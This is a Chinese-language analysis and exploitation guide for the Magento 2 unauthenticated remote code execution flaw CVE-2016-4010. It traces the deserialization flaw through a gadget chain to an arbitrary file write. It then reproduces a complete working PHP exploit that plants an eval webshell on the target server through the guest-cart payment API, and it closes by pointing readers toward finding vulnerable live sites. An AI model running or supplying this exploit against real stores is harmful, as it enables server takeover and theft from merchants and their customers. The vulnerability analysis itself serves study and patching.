0x00 前言
5月17日,国外的安全研究人员Netanel Rubin公开了Magento的一个未授权远程代码执行漏洞(CVE-2016-4010)。该漏洞实际上包含了多个小的漏洞并且允许攻击者在有漏洞的Magento服务器上未授权执行PHP代码。Magento是一个非常流行的电商平台,它在2011年时被eBay收购。一些知名企业,如:三星,尼康,联想,以及众多的小型电商都在使用它。据悉,Magento被250,000个在线商城使用,每年将涉及金额达600亿美金。
0x01 分析
该漏洞的利用条件:
-
Magento开启了RPCs(REST或者SOAP),且大部分都是默认开启的
-
Magento的CE&EE版本<2.0.6
Magento的web API允许2种不同方式的RPCs,分别是REST RPC和SOAP API。这2种方式都提供了相同的功能,唯一的区别在于前者使用JSON和HTTP请求去传递输入,后者则使用XML。
为了仅仅公开部分模块的API,Magento提供给开发者们一个方便的方法就是在“webapi.xml”文件里仅仅声明他们想要能够访问的模块的API。webapi.xml文件包含了所有需要被公开的Web API的类和方法,每一个方法也指定了它需要的具体的权限。这些权限包括:
-
anonymous - 允许任何人访问的方法
-
self - 仅仅允许注册的用户和具体的管理员的权限,如: “Magento_Backend::admin”权限就是仅仅允许可以编辑服务器配置的管理员去访问
当然,这种允许开发者使用webapi.xml文件在系统的前端以及后端(Web API)之前通信的方式,实际上也打开了一扇直接进入模块核心的后门。
另外,即使我们已经有了“anonymous”权限我们仍然需要一个可以动态传值的方式。这里指的可在系统里使用的不同的对象,例如:“CustomerRepositoryInterface::save()” API功能允许我们在“$customer”变量里使用“CustomerInterface”的对象,代码原型如下:
interface CustomerRepositoryInterface
{
    /**
     * Create customer.
     */
    public function save(\Magento\Customer\Api\Data\CustomerInterface $customer);

}
那么如何使用RPC接口来创建对象呢?事实上,这个问题的答案在于Magento如何配置SOAP服务器。
Magento使用默认捆绑了PHP“SoapServer”的SOAP服务器。为了能够正确的配置,“SoapServer”需要一个WSDL文件,在这个文件里去定义所有的方法,参数,以及在实际RPC请求种使用的定制内型。Magento为每个支持XMLRPC功能的模块生成不同的WSDL文件,并且直接设置来自于模块的webapi.xml文件里的值。
当一个RPC请求被服务器解析的时候,服务器使用在WSDL文件里找到的数据去判断请求是否有效,检查请求的方法,参数和类型。如果请求是有效的,就传递已解析的请求对象至Magento做进一步的解析。一个非常重要的点是,“SoapServer”不会以任何方式与Magento进行交互,所有关于模块的的方法和参数的信息都是来自于WSDL文件。此时,发送的请求仍然是由嵌套的数组组成,在SoapServer的解析阶段没有对象会被创建。为了创建需要的对象,Magento会继续自己处理输入。
为了抽取参数名和数据类型,Magento会从请求的方法里获取原型(可以参见前面的代码)。对于一些基本的数据类型, 如字符串,数组,布尔型等,系统将把输入对应到相应的类型。但是对于对象类型,解决的方法比较麻烦。
如果参数的数据类型是一个类的实例,Magento将会尝试使用提供的输入去简历实例。记住,此时的输入仅仅是一个字典,它的key是属性名称,value饰属性值。
首先,Magento将会创建一个需要的类的新实例。接着,它将会尝试使用以下的方法去填充:
-
获取属性名称(来自于输入的字典的key)
-
寻找公共的方法叫“Set[Name]”,其中[Name]是属性名称
-
如果有这样的方法,使用属性值作为参数去执行
-
如果没有这样的方法,忽略该属性并且继续查看下一个属性
Magento将会按照这个方法去处理每一个的用户正在尝试设置的属性。当所有的属性都被检查了,Magento将会认为该实例已经设置完成并且处理下一个参数。当所有的参数都被这样处理了,Magento将会最终执行这个API方法。
总而言之,Magento让你去创建一个对象,并设置它的公共属性,最后通过它的RPC去执行任何一个以“Set”开头的方法。而正是这种行为导致了Magento的漏洞的产生。
研究发现,一些API的调用是允许在购物车里设置一些具体的信息,这些信息可以是我们的邮寄地址,商品,甚至是我们的支付方式。
当Magento在购物车实例种设置我们的信息的时候,它会使用实例的“save”方法往数据库中存储新添加的数据。
下面我们来看看“save”方法是如何工作的吧!
/**
 * Save object data
 */
public function save(\Magento\Framework\Model\AbstractModel $object)
{
    ...
    // If the object is valid and can be saved
    if ($object->isSaveAllowed()) {
        // Serialize whatever fields need serializing
        $this->_serializeFields($object);
        ...
        // If the object already exists in the DB, update it
        if ($this->isObjectNotNew($object)) {
            $this->updateObject($object);
        // Otherwise, create a new record
        } else {
            $this->saveNewObject($object);
        }

        // Unserialize the fields we serialized
        $this->unserializeFields($object);
    }
    ...
    return $this;
}

// AbstractDb::save()
Magento确保我们的对象都是有效的,然后序列化所有应该被序列化的部分并存储在数据库里,最后再反序列化之前序列化的部分。
看起来很简单,对吧?其实不然,让我们继续看看Magento是如何判断哪些部分应该被序列化。
/**
 * Serialize serializable fields of the object
 */
protected function _serializeFields(\Magento\Framework\Model\AbstractModel $object)
{
    // Loops through the '_serializableFields' property
    // (containing hardcoded fields that should be serialized)
    foreach ($this->_serializableFields as $field => $parameters) {
        // Get the field's value
        $value = $object->getData($field);

        // If it's an array or an object, serialize it
        if (is_array($value) || is_object($value)) {
            $object->setData($field, serialize($value));
        }
    }
}

// AbstractDb::_serializeFields()
正如我们看到的,仅仅是出现在硬编码字典“_serializableFields”中的那部分能够被序列化。最重要的是,这个方法在确保了field的值是一个数组或者对象的之后才会继续去序列化。
现在,我们看看Magento是如何判断哪些部分应该被反序列化。
**
 * Unserialize serializeable object fields
 */
public function unserializeFields(\Magento\Framework\Model\AbstractModel $object)
{
    // Loops through the '_serializableFields' property
    // (containing hardcoded fields that should be serialized)
    foreach ($this->_serializableFields as $field => $parameters) {
        // Get the field's value
        $value = $object->getData($field);

        // If it's not an array or an object, unserialize it
        if (!is_array($value) && !is_object($value)) {
            $object->setData($field, unserialize($value));
        }
    }
}

// AbstractDb::unserializeFields ()
好吧,看起来非常类似。唯一的不同点是,这次Magento需要确保field的值不是一个数组或者对象。因为这2次的检查,我们应该能够实施一个对象注入攻击,即简单地在一个可序列化的field中设置一个一定规则的字符串。当我们如此设置后,系统在存储对象至数据库之前将不会序列化这个field,因为它不是对象或者数组。但是,当系统将会尝试反序列化它时,在数据库查询被执行之后,它将会被反序列化,因为它不是一个对象或者数组。
但是正是这种小到几乎看不见的条件却造成了漏洞。剩下的问题就是考虑哪些field被认为是“可序列化的”,并且我们如何设置它。
当然,第一个问题很简单,就是我仅仅需要搜索哪个类包含了“_serializableFields”属性。很快,在“Payment”类中发现了一个API方法,但是不是作为一个参数,所以不能创建或者控制它的实例属性。最重要的是,它的可序列化的field“additional_information”仅能被设置成一个数组,且使用“Set[PROPERTY_NAME]”技术作为一个额外的安全措施,所以不仅不能创建,即使能我们也不能设置成一个字符串。
但很有趣的是,它可以以另外一种“骚气”的方式去设置。当Magento设置参数实例的属性时,事实上不是真的设置属性,而是保存他们在一个命名为“_data”的字典中。当一个实例的属性被使用时,这个字典将会被使用。这对于我们来说,意味着我们的可序列化field - “additional_information”事实上被保存在一个内置的字典中而不是一个正常的属性。
所以,如果我们能够完全控制“_data”字典,那么我们就能轻松地绕过“additional_information”field的数组限制,因为我们可以手动设置它而不是去调用“Set[PROPERTY_NAME]”。
但是,我们又如何控制这个敏感的字典呢?
在保存我们“Payment”实例之前,Magento要做的一件事就是去编辑它的属性。Magento将我们的API输入当作需要被存储在“Payment”实例中的支付信息,如下:
/**
 * Adds a specified payment method to a specified shopping cart.
 */
public function set($cartId, \Magento\Quote\Api\Data\PaymentInterface $method)
{

    $quote = $this->quoteRepository->get($cartId); // Get the cart instance
    $payment = $quote->getPayment(); // Get the payment instance

    // Get the data from the user input
    $data = $method->getData();

    // Check for additional data
    if (isset($data['additional_data'])) {
        $data = array_merge($data, (array)$data['additional_data']);
        unset($data['additional_data']);
    }

    // Import the user input to the Payment instance
    $payment->importData($data);

    ...
}

// PaymentMethodManagement::set()
正如我们看到的,“Payment”数据通过调用“$method->getData()”从“$method”参数中返回“_data”属性来获取。记住,因为“$method”是API方法的一个参数,所以我们能够控制它。
当Magenta在我们的“$method”参数里调用“getData()”时,参数的“_data”属性将会返回,并包含了我们插入的所有的支付信息。之后,它以“_data”属性作为输入去调用“importData()”,用我们的“_data”属性去替换掉“Payment”实例的“_data”属性。至此,我们现在能够使用我们可以控制的“_data”属性去替“Payment”实例中敏感的“_data”属性,也就意味着,我们现在可以设置“addition_information”field。
为了让unserialize()起作用,我们需要field能否被设置成字符串,但是“Set[PROPERTY_NAME]”方法仅仅允许数组。解决方法是在调用“importData()”之前放2行代码。Magento允许开发者去增加他们自己的支付方法,提供他们自己的数据和信息。为了实现这个,Magento使用了“addition_data”field。而这个field则是一个包含更多数据的支付方法且完全用户可控的字典。为了能让定制化的内容成为原始数据的一部分,Magento将“additional_data”字典与原始的“data”字典合并在一起,实际上就是允许“additional_data”字典去覆盖“data”字典里的所有的值,基本上也就是可以完全覆写。这也就意味着,在2个字典合并之后,用户可控的“additional_data”字典现在变成了参数“_data”字典,并且因为“importData()”,它也变成了“Payment”实例中敏感的“_data”属性。换句话说,我们现在已经完全控制了可序列化的field“additional_information”,并可以实施对象注入攻击了。
既然我们可以反序列化任何我们想要的字符串,那么是时候进行对象注入攻击了。
首先,我们需要一个带有“__wakeup()”或者“__destruct()”方法的对象,以便当对象被反序列化或者销毁时能够被自动调用。这是因为即使我们能够控制对象的属性,但是我们不能调用它的方法。这也是为什么我们必须依赖PHP的magical方法,当某个事件发生时它能够被自动调用。
我们将使用的第一个对象是“Credis_Client”类的一个实例,它包含如下的方法:
/*
 * Called automaticlly when the object is destrotyed.
 */
public function __destruct()
{
    if ($this->closeOnDestruct) {
        $this->close();
    }
}

/*
 * Closes the redis stream.
 */
public function close()
{
    if ($this->connected && ! $this->persistent) {
            ...
            $result = $this->redis->close();
    }
    ...
}

// Credis_Client::__destruct(), close()
我们可以看到,这个类有一个简单的“__destruct”方法(当对象被销毁时它将会被PHP自动调用)去调用“close()”方法。有意思的是,“close()”方法如果发现有一个主动连接至Redis服务器,它就会去调用“redis”属性中的“close()”去关闭它。
由于“ unserialize()”允许我们去控制所有的对象属性,所以我们也可以控制“redis”属性。我们可以在属性里(不仅仅是Redis)设置任意一个我们想要的对象,并在系统的任意一个类中调用任意一个“close()”方法。这也大大地扩大了我们的攻击面。在Magento中有一些”close()”方法并且由于这些方法通常是用来终止流,关闭文件句柄以及存储对象数据,故而我们应该可以找到一些有趣的调用。
正如我们预期的,我们找到了下面这个在“Transaction”类中的“close()”方法:
/**
 * Close this transaction
 */
public function close($shouldSave = true)
{
    ...
    if ($shouldSave) {
        $this->save();
    }
    ...
}

/**
 * Save object data
 */
public function save()
{
    $this->_getResource()->save($this);
    return $this;
}

// Magento\Sales\Model\Order\Payment\Transaction::__destruct(), close()
看起来很简单,“close()”方法调用“save()”方法接下来调用“_resource”属性中的“save()”方法。相同的思路,因为我们控制了“_resource”属性所以我们也能控制它的类,故我们能调用任何我们想要的类的“save()”方法。
又向前迈了一大步了。正如我们猜想的那样,“save()”方法通常是用来在各种存储介质里(如:文件系统,数据库等)保存各种数据。现在我们需要做的事情就是找到一个使用文件系统当做存储介质的“save()”方法。
很快,我找到了一个:
/**
 * Try to save configuration cache to file
 */
public function save()
{
    ...
    // save stats
    file_put_contents($this->getStatFileName(), $this->getComponents());
    ...
}

// Magento\Framework\Simplexml\Config\Cache\File::save()
这个方法其实是将“components”field中的数据保存在一个文件中。因为文件的路径是从“stat_file_name”field中获取的,另外由于我们控制了这2个参数,我们实际上控制了文件的路径和内容,这就产生了一个任意文件写入的漏洞。
现在我们只需要考虑找到一个有效的可写的并且可被web服务器访问的路径去写入文件。在所有的Magento安装目录中有一个“/pub”的目录,它是用来存储图片或者管理员上传的文件,这是一个可有效利用的路径。
最后我们只需要简单的写一个PHP的webshell文件到服务器上,就可以在Magento服务器上未授权执行任意PHP代码。
0x02 利用
测试环境搭建
1. 下载有漏洞的安装包(这里使用的是2.0.0版本)
下载地址:https://github.com/magento/magento2/archive/2.0.0.zip
2. 安装Magento
安装步骤:https://github.com/magento/magento2/tree/2.0.0
注意:此处可能会遇到一些问题可参见:
http://magento2king.com/magento2-insta-be-downloaded/
https://github.com/magento/magento2/issues/2419
漏洞利用
exploit-db上公开的漏洞exp((https://www.exploit-db.com/exploits/39838/),稍作修改如下:
<?php

// Exploit Title: [CVE-2016-4010] Magento unauthenticated arbitrary unserialize -> arbitrary write file
// Date: 18/05/206
// Exploit Author: agix (discovered by NETANEL RUBIN)
// Vendor Homepage: https://magento.com
// Version: < 2.0.6
// CVE : CVE-2016-4010

// to get a valid guestCartId
// * add an item in your cart
// * go to checkout
// * fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information
// (* in the response check the payment method it may vary from checkmo)
//
// If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.


class Magento_Framework_Simplexml_Config_Cache_File extends DataObject
{
    function __construct($data){
        $this->_data = $data;
    }
}

class Credis_Client{
    const TYPE_STRING      = 'string';
    const TYPE_LIST        = 'list';
    const TYPE_SET         = 'set';
    const TYPE_ZSET        = 'zset';
    const TYPE_HASH        = 'hash';
    const TYPE_NONE        = 'none';
    const FREAD_BLOCK_SIZE = 8192;

    /**
     * Socket connection to the Redis server or Redis library instance
     * @var resource|Redis
     */
    protected $redis;
    protected $redisMulti;

    /**
     * Host of the Redis server
     * @var string
     */
    protected $host;

    /**
     * Port on which the Redis server is running
     * @var integer
     */
    protected $port;

    /**
     * Timeout for connecting to Redis server
     * @var float
     */
    protected $timeout;

    /**
     * Timeout for reading response from Redis server
     * @var float
     */
    protected $readTimeout;

    /**
     * Unique identifier for persistent connections
     * @var string
     */
    protected $persistent;

    /**
     * @var bool
     */
    protected $closeOnDestruct = TRUE;

    /**
     * @var bool
     */
    protected $connected = TRUE;

    /**
     * @var bool
     */
    protected $standalone;

    /**
     * @var int
     */
    protected $maxConnectRetries = 0;

    /**
     * @var int
     */
    protected $connectFailures = 0;

    /**
     * @var bool
     */
    protected $usePipeline = FALSE;

    /**
     * @var array
     */
    protected $commandNames;

    /**
     * @var string
     */
    protected $commands;

    /**
     * @var bool
     */
    protected $isMulti = FALSE;

    /**
     * @var bool
     */
    protected $isWatching = FALSE;

    /**
     * @var string
     */
    protected $authPassword;

    /**
     * @var int
     */
    protected $selectedDb = 0;

    /**
     * Aliases for backwards compatibility with phpredis
     * @var array
     */
    protected $wrapperMethods = array('delete' => 'del', 'getkeys' => 'keys', 'sremove' => 'srem');

    /**
     * @var array
     */
    protected $renamedCommands;

    /**
     * @var int
     */
    protected $requests = 0;


    public function __construct($resource) {
        $this->redis = new Magento_Sales_Model_Order_Payment_Transaction($resource);
    }
}

class DataObject
{
    /**
     * Object attributes
     *
     * @var array
     */
    protected $_data = [];

    /**
     * Setter/Getter underscore transformation cache
     *
     * @var array
     */
    protected static $_underscoreCache = [];
}

abstract class AbstractModel2 extends DataObject
{
    /**
     * Prefix of model events names
     *
     * @var string
     */
    protected $_eventPrefix = 'core_abstract';

    /**
     * Parameter name in event
     *
     * In observe method you can use $observer->getEvent()->getObject() in this case
     *
     * @var string
     */
    protected $_eventObject = 'object';

    /**
     * Name of object id field
     *
     * @var string
     */
    protected $_idFieldName = 'id';

    /**
     * Data changes flag (true after setData|unsetData call)
     * @var $_hasDataChange bool
     */
    protected $_hasDataChanges = false;

    /**
     * Original data that was loaded
     *
     * @var array
     */
    protected $_origData;

    /**
     * Object delete flag
     *
     * @var bool
     */
    protected $_isDeleted = false;

    /**
     * Resource model instance
     *
     * @var \Magento\Framework\Model\ResourceModel\Db\AbstractDb
     */
    protected $_resource;

    /**
     * Resource collection
     *
     * @var \Magento\Framework\Model\ResourceModel\Db\Collection\AbstractCollection
     */
    protected $_resourceCollection;

    /**
     * Name of the resource model
     *
     * @var string
     */
    protected $_resourceName;

    /**
     * Name of the resource collection model
     *
     * @var string
     */
    protected $_collectionName;

    /**
     * Model cache tag for clear cache in after save and after delete
     *
     * When you use true - all cache will be clean
     *
     * @var string|array|bool
     */
    protected $_cacheTag = false;

    /**
     * Flag which can stop data saving after before save
     * Can be used for next sequence: we check data in _beforeSave, if data are
     * not valid - we can set this flag to false value and save process will be stopped
     *
     * @var bool
     */
    protected $_dataSaveAllowed = true;

    /**
     * Flag which allow detect object state: is it new object (without id) or existing one (with id)
     *
     * @var bool
     */
    protected $_isObjectNew = null;

    /**
     * Validator for checking the model state before saving it
     *
     * @var \Zend_Validate_Interface|bool|null
     */
    protected $_validatorBeforeSave = null;

    /**
     * Application Event Dispatcher
     *
     * @var \Magento\Framework\Event\ManagerInterface
     */
    protected $_eventManager;

    /**
     * Application Cache Manager
     *
     * @var \Magento\Framework\App\CacheInterface
     */
    protected $_cacheManager;

    /**
     * @var \Magento\Framework\Registry
     */
    protected $_registry;

    /**
     * @var \Psr\Log\LoggerInterface
     */
    protected $_logger;

    /**
     * @var \Magento\Framework\App\State
     */
    protected $_appState;

    /**
     * @var \Magento\Framework\Model\ActionValidator\RemoveAction
     */
    protected $_actionValidator;

    /**
     * Array to store object's original data
     *
     * @var array
     */
    protected $storedData = [];
}

abstract class AbstractExtensibleModel extends AbstractModel2
{
    protected $extensionAttributesFactory;

    /**
     * @var \Magento\Framework\Api\ExtensionAttributesInterface
     */
    protected $extensionAttributes;

    /**
     * @var AttributeValueFactory
     */
    protected $customAttributeFactory;

    /**
     * @var string[]
     */
    protected $customAttributesCodes = null;

    /**
     * @var bool
     */
    protected $customAttributesChanged = false;

}

abstract class AbstractModel extends AbstractExtensibleModel
{
}

class Magento_Sales_Model_Order_Payment_Transaction extends AbstractModel
{
    /**#@+
     * Supported transaction types
     * @var string
     */
    const TYPE_PAYMENT = 'payment';

    const TYPE_ORDER = 'order';

    const TYPE_AUTH = 'authorization';

    const TYPE_CAPTURE = 'capture';

    const TYPE_VOID = 'void';

    const TYPE_REFUND = 'refund';

    /**#@-*/

    /**
     * Raw details key in additional info
     */
    const RAW_DETAILS = 'raw_details_info';

    /**
     * Order instance
     *
     * @var \Magento\Sales\Model\Order\Payment
     */
    protected $_order = null;

    /**
     * Parent transaction instance
     * @var \Magento\Sales\Model\Order\Payment\Transaction
     */
    protected $_parentTransaction = null;

    /**
     * Child transactions, assoc array of transaction_id => instance
     *
     * @var array
     */
    protected $_children = null;

    /**
     * Child transactions, assoc array of txn_id => instance
     * Filled only in case when all child transactions have txn_id
     * Used for quicker search of child transactions using isset() as opposite to foreaching $_children
     *
     * @var array
     */
    protected $_identifiedChildren = null;

    /**
     * Whether to perform automatic actions on transactions, such as auto-closing and putting as a parent
     *
     * @var bool
     */
    protected $_transactionsAutoLinking = true;

    /**
     * Whether to throw exceptions on different operations
     *
     * @var bool
     */
    protected $_isFailsafe = true;

    /**
     * Whether transaction has children
     *
     * @var bool
     */
    protected $_hasChild = null;

    /**
     * Event object prefix
     *
     * @var string
     * @see \Magento\Framework\Model\AbstractModel::$_eventPrefix
     */
    protected $_eventPrefix = 'sales_order_payment_transaction';

    /**
     * Event object prefix
     *
     * @var string
     * @see \Magento\Framework\Model\AbstractModel::$_eventObject
     */
    protected $_eventObject = 'order_payment_transaction';

    /**
     * Order website id
     *
     * @var int
     */
    protected $_orderWebsiteId = null;

    /**
     * @var \Magento\Sales\Model\OrderFactory
     */
    protected $_orderFactory;

    /**
     * @var \Magento\Framework\Stdlib\DateTime\DateTimeFactory
     */
    protected $_dateFactory;

    /**
     * @var TransactionFactory
     */
    protected $_transactionFactory;

    /**
     * @var \Magento\Sales\Api\OrderPaymentRepositoryInterface
     */
    protected $orderPaymentRepository;

    /**
     * @var \Magento\Sales\Api\OrderRepositoryInterface
     */
    protected $orderRepository;

    /**
     * @param \Magento\Framework\Model\Context $context
     * @param \Magento\Framework\Registry $registry
     * @param \Magento\Framework\Api\ExtensionAttributesFactory $extensionFactory
     * @param AttributeValueFactory $customAttributeFactory
     * @param \Magento\Sales\Model\OrderFactory $orderFactory
     * @param \Magento\Framework\Stdlib\DateTime\DateTimeFactory $dateFactory
     * @param TransactionFactory $transactionFactory
     * @param \Magento\Framework\Model\ResourceModel\AbstractResource $resource
     * @param \Magento\Framework\Data\Collection\AbstractDb $resourceCollection
     * @param array $data
     * @SuppressWarnings(PHPMD.ExcessiveParameterList)
     */
    public function __construct($resource) {
        $this->_resource = $resource;
    }
}

class Magento_Framework_DB_Transaction{
    protected $_objects = [];

    /**
     * Transaction objects array with alias key
     *
     * @var array
     */
    protected $_objectsByAlias = [];

    /**
     * Callbacks array.
     *
     * @var array
     */
    protected $_beforeCommitCallbacks = ["phpinfo"];
}

if(count($argv) < 3){
    echo 'Usage: '.$argv[0].' <magento_uri> <guestCartId> (whereToWrite)'.chr(0x0a);
    echo 'To get a valid guestCartId'.chr(0x0a);
    echo '* add an item in your cart'.chr(0x0a);
    echo '* go to checkout'.chr(0x0a);
    echo '* fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information'.chr(0x0a);
    echo '(* in the response check the payment method it may vary from "checkmo")'.chr(0x0a).chr(0x0a);
    echo 'If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.'.chr(0x0a);
    exit();
}

if(count($argv) === 4){
    $data = [];
    $data['is_allowed_to_save'] = True;
    $data['stat_file_name'] = $argv[3];
    $data['components'] = '<?php eval($_POST[1]);?>';
    $resource = new Magento_Framework_Simplexml_Config_Cache_File($data);
}
else{
    $resource = new Magento_Framework_DB_Transaction();
}

$redis = new Credis_Client($resource);
$serialized = serialize($redis);

$payload = json_decode('{"paymentMethod":{"method":"checkmo", "additional_data":{"additional_information":""}}, "email": "valid@magento.com"}');

$payload->paymentMethod->additional_data->additional_information = str_replace('Magento_Framework_DB_Transaction', 'Magento\\Framework\\DB\\Transaction', str_replace('Magento_Sales_Model_Order_Payment_Transaction', 'Magento\\Sales\\Model\\Order\\Payment\\Transaction', str_replace('Magento_Framework_Simplexml_Config_Cache_File', 'Magento\\Framework\\Simplexml\\Config\\Cache\\File', $serialized)));

for($i=0; $i<2; $i++){
    $c = curl_init($argv[1].'/rest/V1/guest-carts/'.$argv[2].'/set-payment-information');
    curl_setopt($c, CURLOPT_HTTPHEADER, array('Content-Type: application/json'));
    curl_setopt($c, CURLOPT_POSTFIELDS, json_encode($payload));
    curl_exec($c);
    curl_close($c);
}

?>

利用方法如下:
1. 找到有漏洞的Magento网站
Magento版本在线检查:http://magentoversion.com/
